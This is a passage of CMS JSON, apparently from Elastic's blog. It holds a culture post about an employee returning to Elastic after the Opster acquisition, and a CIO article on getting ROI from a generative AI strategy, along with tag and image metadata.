AI","updated_at":"2023-11-06T21:41:39.171Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.390Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"bltdeb5e512cabf0e10","ACL":{},"created_at":"2023-11-03T17:34:50.549Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"platform","label_l10n":"Platform","tags":[],"title":"Platform","updated_at":"2023-11-03T17:34:53.443Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.235Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"bltfffe83e593f4a253","_version":1,"title":"elastic-de_150824_720x420_01_B.jpg","created_by":"bltd9765be97bbed20c","updated_by":"bltd9765be97bbed20c","created_at":"2024-06-17T13:31:21.277Z","updated_at":"2024-06-17T13:31:21.277Z","content_type":"image/jpeg","file_size":"115641","filename":"elastic-de_150824_720x420_01_B.jpg","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-06-17T13:46:04.717Z","user":"bltd9765be97bbed20c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltfffe83e593f4a253/66703aa9053191132b1f66e5/elastic-de_150824_720x420_01_B.jpg"},"title":"How does combining search with AI solve enterprise data problems?","title_l10n":"How does combining search with AI solve enterprise data problems?","updated_at":"2024-10-31T23:28:23.276Z","updated_by":"blt3044324473ef223b70bc674c","url":"/blog/how-does-search-solve-data-problems","publish_details":{"time":"2024-10-31T23:28:28.508Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltb0fee730dd21d689","_version":3,"locale":"en-us","ACL":{},"abstract_l10n":"Marcos Ramos left Elastic for a startup after four years with the company. He returned a year later when Elastic acquired the company.","author":["blt7fc3768df8cad1f6"],"category":["bltc253e0851420b088"],"created_at":"2024-10-30T22:53:40.683Z","created_by":"blte369ea3bcd6ac892","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs5cdf7d213a58b587"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eMarcos Ramos left Elastic for a startup company after four years. He was excited to be back in the Elastic fold when the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/elastic-opster-join-forces\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003estartup was acquired by Elastic\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e at the end of 2023.\u003cbr /\u003e\u003cbr /\u003eMarcos started his journey with Elastic in 2018 as a support engineer and had been working with Elasticsearch for two years prior. He implemented the technology at two companies before taking a class on Elasticsearch.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“I made contacts and connected with the teacher, so I thought, ‘Why not just work for them?’,” he says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAs a support engineer and later as a senior support engineer, Marcos helped Elastic customers with their queries, issues, and pain points so that they could get the most out of Elasticsearch.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“You really need to know everything about the tech,” he says.\u003cbr /\u003e\u003cbr /\u003eMarcos stayed in support for four years before he started to think about moving to a more technical role in DevOps, site reliability, or engineering.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWhile he was planning his internal move, he received an offer from Opster — a startup that provides tools to monitor and manage Elasticsearch.\u003cbr /\u003e\u003cbr /\u003e“The offer was a match,” Marcos says. “It was in charge of support but on the more technical side and still inside of the Elasticsearch world.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eHe was there for a little over a year before Elastic acquired the company. Now, Marcos is in the process of completing his move to become an operations engineer. This role requires him to keep the operations running smoothly inside of Elastic Cloud.\u003cbr /\u003e\u003cbr /\u003e“I ensure that all the tests run smoothly, that there are no broken packages, and that no issues reach the production environment,” he says.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eBut he is happy to be back.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“I’m relieved to be back,” Marcos says. “Startups can be hard, and Elastic is a nice place to work. They have more structure for their employees.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAnd Marcos’ previous Elastic experience helped him with the transition back.\u003cbr /\u003e\u003cbr /\u003e“As a big company with a lot of teams, knowing how to navigate through Slack channels is really helpful,” he says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eDespite Elastic’s size, there is a lot of flexibility, he says. And from the technical aspect, there is plenty of internal documentation, so he doesn’t need to ask as many questions or schedule as many meetings.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eBut the people are one of the reasons he loves to work here.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“I love to work with Elasticians,” Marcos says. “They are always ready to help. And the Source Code is true — people really live it day to day and in their interactions. I was relieved when I read the ‘As YOU, Are’ pillar and ‘We all have an accent’.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“We are always growing and creating,” Marcos says. “It’s great to be back.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003eJoin a company that celebrates you as YOU, are. Check out \u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003ca href=\"https://www.elastic.co/careers/?baymax=web\u0026elektra=culture-marcos-ramos-return-elastic\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eopen roles\u003c/strong\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003e.\u0026nbsp;\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 8pt;\"\u003e\u003cem\u003eElastic, Elasticsearch and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs954084d0f4af2c84"}}}],"publish_date":"2024-10-31","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[{"uid":"blt6d563296d3ba4a70","_content_type_uid":"tags_culture"}],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"uid":"blt6b227e0a622e02ea","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-10-30T23:07:27.928Z","created_by":"blte369ea3bcd6ac892","file_size":"139941","filename":"elastic-em-141436-boomerang-stev_(1).png","parent_uid":null,"tags":[],"title":"elastic-em-141436-boomerang-stev (1).png","updated_at":"2024-10-30T23:07:27.928Z","updated_by":"blte369ea3bcd6ac892","publish_details":{"time":"2024-10-31T14:00:00.358Z","user":"blte369ea3bcd6ac892","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt6b227e0a622e02ea/6722bc2fb52d87faf9340247/elastic-em-141436-boomerang-stev_(1).png"},"title":"How Marcos Ramos unexpectedly returned to Elastic","title_l10n":"How Marcos Ramos unexpectedly returned to Elastic ","updated_at":"2024-10-30T23:07:37.238Z","updated_by":"blte369ea3bcd6ac892","url":"/blog/culture-marcos-ramos-return-elastic","publish_details":{"time":"2024-10-31T14:00:00.325Z","user":"blte369ea3bcd6ac892","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt5a0c23382fc05857","_version":5,"locale":"en-us","ACL":{},"abstract_l10n":"Generative AI has already delivered efficiency gains and promises impressive use cases, but IT leaders need it to deliver sustainable value. Discover three ways Elastic’s CIO integrates GenAI strategy into our overall business strategy to drive ROI.","author":["blt91aefbbce7bce7d9"],"category":["bltc17514bfdbc519df"],"created_at":"2024-10-11T02:44:32.654Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csf189d17f7e0157b9"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAs a CIO, I’m constantly seeking ways to balance cost efficiency with transformative technology. Generative AI (GenAI) promises \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/15-generative-ai-use-cases-enterprise\"\u003e\u003cspan style='font-size: 12pt;'\u003eimpressive use cases\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, but as the owner of Elastic’s data, information, and technology risk, I need to ensure it delivers real, measurable value to my organization that is sustainable. We’re moving beyond the hype and ensuring our generative AI strategy is not only integrated into the fabric of our business, but drives measurable ROI.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSo, how do you do that? To start, you’ll need to shift your perspective of generative AI. It’s not just a one-and-done project, but rather a fundamental part of your business strategy. You’ll want to go from one-off generative AI projects to having a holistic generative AI strategy that produces sustainable business impact. This takes shape in multiple ways across your business.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs1af36aa1838b2fea"}}},{"image":{"image":{"uid":"bltaec06456cfc0e460","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-10-11T02:39:54.350Z","created_by":"bltb6c155cd84fc0c1a","file_size":"149130","filename":"Gartner_blog_post-720x420-ok.png","parent_uid":null,"tags":[],"title":"Gartner blog post-720x420-ok.png","updated_at":"2024-10-11T02:39:54.350Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-10-14T14:00:00.577Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltaec06456cfc0e460/67088ffa3104e8e6cf90f209/Gartner_blog_post-720x420-ok.png"},"_metadata":{"uid":"cs3723f9aa65a98511"},"caption_l10n":"","alt_text_l10n":"Ways to maximize the ROI on your generative AI strategy","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"1. Integrate GenAI across your business strategy","_metadata":{"uid":"cs92275dec7b46cdc6"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eEvery single company should be exploring and putting \u003c/span\u003e\u003ca href=\"https://www.elastic.co/what-is/generative-ai\"\u003e\u003cspan style='font-size: 12pt;'\u003egenerative AI\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(65, 65, 65);font-size: 12pt;'\u003e \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003ein its products and services. Whether you’re a telecommunications provider using \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/understanding-ai-customer-support\"\u003e\u003cspan style='font-size: 12pt;'\u003egenerative AI to enhance customer support experiences\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(65, 65, 65);font-size: 12pt;'\u003e \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eor a retailer using generative AI to help your customers find products faster, you should be exploring ways that it can help your business and your customers. However, as you do this, you will need to ensure that what you do is not only differentiated but is accurate, is consistent, scales, performs, and is measurable. This means choosing the right tools to build into this fabric are just as critical as the experiences they will provide. How are you going to operate and maintain them? What are other factors you should think about?\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAt Elastic, ensuring that any products or services we offer are generative AI-enabled is crucial. This isn’t just about adding generative AI and \u003c/span\u003e\u003ca href=\"https://www.elastic.co/what-is/natural-language-processing\"\u003e\u003cspan style='font-size: 12pt;'\u003enatural language processing (NLP)\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(65, 65, 65);font-size: 12pt;'\u003e \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003efeatures — it’s about rethinking how we deliver value to our customers and staying ahead of the competition. We happen to have a great foundation for generative AI —\u003c/span\u003e\u003cspan style='color:rgb(65, 65, 65);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://www.elastic.co/platform\"\u003e\u003cspan style='font-size: 12pt;'\u003eour Search AI technology\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(65, 65, 65);font-size: 12pt;'\u003e \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e— which is a common fabric upon which we build \u003c/span\u003e\u003ca href=\"https://www.elastic.co/generative-ai\"\u003e\u003cspan style='font-size: 12pt;'\u003egenerative AI\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(65, 65, 65);font-size: 12pt;'\u003e \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003einto our different products and solutions.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFor example, we have not only put the\u003c/span\u003e\u003cspan style='color:rgb(65, 65, 65);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://www.elastic.co/elasticsearch/ai-assistant\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic AI Assistant\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(65, 65, 65);font-size: 12pt;'\u003e \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003einto our Observability solution, we also have it in our Security solution, and soon it will be available in our Search solution. We’re able to do this because they share the same underlying platform. And moreover, it’s not just AI assistants — we’re also reimagining the users’ workflow and using generative AI in the background to completely change what the user experiences. For instance, we’re reimagining a security analyst’s experience through\u003c/span\u003e\u003cspan style='color:rgb(65, 65, 65);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/ai-driven-security-analytics\"\u003e\u003cspan style='font-size: 12pt;'\u003eAttack Discovery\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, which again, is built on top of our common Search AI Platform. You can think of putting GenAI in your products and services as the numerator in our equation — a driver for top-line growth.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"2. Maximize productivity and efficiency with GenAI ","_metadata":{"uid":"csc212256fead1e476"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eGenerative AI also allows us to drive efficiency, extend our reach, and simplify operations across the organization when we use the right data. This isn’t just cost-saving — it enables our teams to do more and improves overall productivity. For example, my team, among other teams at my company, is putting generative AI models and our proprietary data to work. From augmenting sales teams with a SalesGPT to \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/genai-customer-support-building-proof-of-concept\"\u003e\u003cspan style='font-size: 12pt;'\u003estreamlining customer support\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e to helping write marketing emails and more, we’re continuing to hone our strategy and our use cases to help our teams now and create a competitive advantage. Cisco has done something similar by using our Search AI technology to help its support engineers search for similar cases in real time to solve customers’ problems. The new search capabilities have enabled \u003c/span\u003e\u003ca href=\"https://www.elastic.co/customers/cisco\"\u003e\u003cspan style='font-size: 12pt;'\u003eCisco to save 5,000 hours\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(65, 65, 65);font-size: 12pt;'\u003e \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eper month of support engineer time.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eBut these internal use cases should not be viewed as independent projects. It’s easy for individual teams and departments to dive head first into generative AI projects, buy things off the shelf, and build their own solution, but the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/what-is/tool-consolidation#:~:text=Tool%20sprawl%20refers%20to%20the%20creeping%20expansion%20of%20monitoring%20tools%20within%20an%20organization.%20It%20can%20be%20problematic%20because%20it%20leads%20to%20a%20technology%20environment%20with%20data%20silos%20making%20it%20hard%20to%20identify%20and%20troubleshoot%20issues.\"\u003e\u003cspan style='font-size: 12pt;'\u003etech sprawl\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(65, 65, 65);font-size: 12pt;'\u003e \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003ewill quickly grow out of control. Again, you need to think about the fundamentals: Start with identifying the data you want to use, find the commonality between all these different use cases, and come up with a plan that could scale and be sustainable to operate and maintain.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eBy adopting generative AI to automate routine tasks, generate insights, and support our teams in real time, we’ve been able to unlock significant productivity gains and reduce operational costs, ultimately boosting the ROI on our generative AI initiative. And at this stage, it’s hard to even call it a “generative AI initiative.” It’s really part of the foundation of our business strategy. It’s completely embedded into everything we do. This phase of optimization is the denominator in our equation — enabling us to reduce costs while enhancing output.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs986c32cb57d0c965"}}},{"banner":{"reference":[{"uid":"blt8389a9fc0b484850","_content_type_uid":"banner"}],"_metadata":{"uid":"cs14b1d48d685cfeaf"}}},{"title_text":{"title_text":[{"title_l10n":"3. Make data-backed, informed decisions with GenAI","_metadata":{"uid":"cse6fc83fc8b22e527"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn the near future, I believe generative AI will empower us to make better, faster, and more informed decisions that impact critical business outcomes. You can think of this as the multiplier effect that can truly take your organization to the next level by making every decision count. In this step, we focus on what to buy, build, sell, and invest in.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFor instance, your company might employ generative AI models to rapidly generate and analyze different product concepts based on customer preferences, market trends, and competitor data. This would allow your business to quickly decide which product to build and allocate resources to. You’d save time on manual analysis while ensuring that each decision is backed by data-driven, \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/how-to-turn-data-into-actionable-insights\"\u003e\u003cspan style='font-size: 12pt;'\u003eactionable insights\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(65, 65, 65);font-size: 12pt;'\u003e.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAnother example, imagine you’re contemplating buying another company. With a generative AI model that is fed your proprietary data including financial information, company goals, and external market conditions, you can ask the generative AI model if buying the company is the right investment at this time. With the power of your proprietary data, your model will have the data it needs to propose a data-backed, informed decision. By leveraging generative AI in this way, your company can reduce risks, prioritize high-impact projects, and accelerate time-to-market, ultimately boosting ROI.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn order to do this, you need to make sure you have the right data to feed your\u003c/span\u003e\u003cspan style='color:rgb(65, 65, 65);font-size: 12pt;'\u003e \u003c/span\u003e\u003ca href=\"https://www.elastic.co/what-is/large-language-models\"\u003e\u003cspan style='font-size: 12pt;'\u003elarge language models (LLMs)\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e and the right technology to facilitate this. At Elastic, we combine the precision that search technology brings to the table with the intelligence of AI to facilitate \u003c/span\u003e\u003ca href=\"https://www.elastic.co/what-is/retrieval-augmented-generation\"\u003e\u003cspan style='font-size: 12pt;'\u003eretrieving\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e the data that is best fit for the job to the LLM.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"What to avoid to maximize ROI on your generative AI strategy","_metadata":{"uid":"csf7fbdf8c5354a55d"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eTo ensure a strong ROI from your generative AI initiative, avoid jumping into implementation without a clear business problem or objective. Many businesses make the mistake of treating generative AI as a trend rather than a tool with specific use cases that can span your entire organization. Avoid looking at your generative AI project as a one-and-done.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIf you create a messy ecosystem of one-off apps, everything will be decentralized. And when it comes to compliance, you will struggle. Laws about generative AI are coming. If you can’t tell your customers how generative AI touches their experience, you’re going to be paying hefty fines and/or a lot of money to untangle your web.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"How to get started with GenAI","_metadata":{"uid":"cs4424dc860989e78e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eRemember, these aren’t separate efforts — they all come together to form one unified approach. Success in AI requires that these pillars work in harmony, reinforcing each other to deliver sustainable impact. With the goal to just get pilots off the ground, you’ll be left with many independent projects and programs. True success is when everything is working together.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eTo optimize generative AI applications for real-world scenarios and growth, we should focus our efforts on the fundamentals — data. Because if you think about it, \u003c/span\u003e\u003ca href=\"https://www.elastic.co/explore/succeed-with-the-power-of-elastic/strategic-guide-to-putting-your-data-to-work\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ecentral to all generative AI projects is data\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(65, 65, 65);font-size: 12pt;\"\u003e \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e— bringing it together and making it accessible when and where it’s needed. Having a solid data strategy is essential. Without unified and accessible data, even the most advanced generative AI initiatives will struggle to deliver real value. At the end of the day, data accessibility is the key to turning generative AI initiatives into sustainable impact.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAt Elastic, we’re here to help you bring your generative AI initiative from pilot to sustainable business impact.\u0026nbsp;\u003c/span\u003e\u003ca href=\"https://www.elastic.co/portfolio/operationalizing-generative-ai-strategic-guide\"\u003e\u003cspan style='font-size: 12pt;'\u003eDownload the ebook to get started\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs5b632ba4be6822da"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs9af0c2c9135e56b5"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eIn this blog post, we may have used or referred to third party generative AI tools, which are owned and operated by their respective owners. Elastic does not have any control over the third party tools and we have no responsibility or liability for their content, operation or use, nor for any loss or damage that may arise from your use of such tools. Please exercise caution when using AI tools with personal, sensitive or confidential information. Any data you submit may be used for AI training or other purposes. There is no guarantee that information you provide will be kept secure or confidential. You should familiarize yourself with the privacy practices and terms of use of any generative AI tools prior to use.\u0026nbsp;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eElastic, Elasticsearch, ESRE, Elasticsearch Relevance Engine and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csb992be1dcf61644f"}}}],"publish_date":"2024-10-14","sanity_migration_complete":false,"seo":{"seo_title_l10n":"3 ways to maximize the ROI on your generative AI strategy","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt284682f193d93481","ACL":{},"created_at":"2023-11-06T20:07:36.694Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"ai-ml-models","label_l10n":"AI/ML models","tags":[],"title":"AI/ML models","updated_at":"2023-11-06T20:07:36.694Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:41:37.071Z","user":"blt06083bb707628f5c"}},{"title":"Customer experience","label_l10n":"Customer experience","keyword":"customer-experience","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt25722919b3bca233","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2021-12-16T22:34:27.803Z","updated_at":"2021-12-16T22:34:27.803Z","_content_type_uid":"tags_topic","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-12-17T00:15:55.021Z","user":"blt3044324473ef223b70bc674c"}},{"title":"Machine learning","label_l10n":"Machine learning","keyword":"machine-learning","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt65b9df038275be61","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:38:34.860Z","updated_at":"2020-06-17T03:38:46.799Z","_content_type_uid":"tags_topic","ACL":{},"_version":2,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:38:34.860Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-07-01T17:16:32.546Z","user":"blt3044324473ef223b70bc674c"}},{"_content_type_uid":"tags_topic","title":"Natural Language Processing (NLP)","label_l10n":"Natural Language Processing (NLP)","keyword":"natural-language-processing","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt97696fc6e9921c30","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:43:16.119Z","updated_at":"2023-11-06T20:43:16.119Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-04T10:23:24.704Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt38a3af2dfebcb772","ACL":{},"created_at":"2024-06-06T15:02:14.821Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"retrieval-augmented-generation-rag","label_l10n":"Retrieval augmented generation (RAG)","tags":[],"title":"Retrieval augmented generation (RAG)","updated_at":"2024-06-06T15:02:14.821Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-06-06T15:02:17.473Z","user":"blt3044324473ef223b70bc674c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt99b075caf3df4ca7","ACL":{},"created_at":"2023-11-06T21:41:39.171Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"generative-ai","label_l10n":"Generative AI","tags":[],"title":"Generative AI","updated_at":"2023-11-06T21:41:39.171Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.390Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"bltdeb5e512cabf0e10","ACL":{},"created_at":"2023-11-03T17:34:50.549Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"platform","label_l10n":"Platform","tags":[],"title":"Platform","updated_at":"2023-11-03T17:34:53.443Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.235Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt725ea60213cae5c5","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-10-11T02:36:19.358Z","created_by":"bltb6c155cd84fc0c1a","file_size":"24382","filename":"144760---2nd-Batch-of-10-GAI-blog-header-images_04.jpg","parent_uid":null,"tags":[],"title":"144760---2nd-Batch-of-10-GAI-blog-header-images_04.jpg","updated_at":"2024-10-11T02:36:19.358Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-10-14T14:00:00.597Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://